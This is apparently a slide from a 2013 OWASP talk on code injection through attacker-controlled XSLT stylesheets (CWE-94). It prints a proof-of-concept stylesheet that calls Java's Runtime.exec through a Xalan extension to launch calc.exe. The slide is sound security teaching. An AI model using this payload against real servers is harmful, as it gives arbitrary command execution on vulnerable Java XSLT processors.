 OWASP

Code Injection during XSLT
 ■   CWE-94: Improper Control of Generation of Code
 ■   When the attacker can control the XML style sheet
      applied to an XML document.
 ■   Uses transformer engine extension capabilities
     <xsl:stylesheet version="1.0"
              xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
              xmlns:rt="xalan://java.lang.Runtime"
              exclude-result-prefixes="rt">
         <xsl:template match="/">
             <xsl:variable name="obj" select="rt:getRuntime()"/>
            <xsl:value-of select="rt:exec($obj,'calc.exe')"/>
         </xsl:template>
     </xsl:stylesheet>


Pierre Ernst, 2013                                           19/32
 